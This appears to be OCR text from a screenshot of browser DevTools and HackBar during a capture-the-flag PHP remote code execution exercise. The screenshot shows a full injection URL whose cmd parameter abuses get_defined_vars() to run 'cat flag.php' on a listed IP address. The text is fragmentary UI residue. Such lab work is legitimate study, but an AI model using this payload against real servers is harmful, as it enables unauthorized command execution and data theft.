 cat flag.php
DevTools - 47.96.79.152:8887/RCE/rce1.php?cmd=print_r(end(current(get_defined_vars())));&a=cat%20flag.php
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HA
URL
http://47.96.79.152:8887/RCE/rce1.php?cmd=print_r(end(current(get_defined_vars())));&a=cat flag.php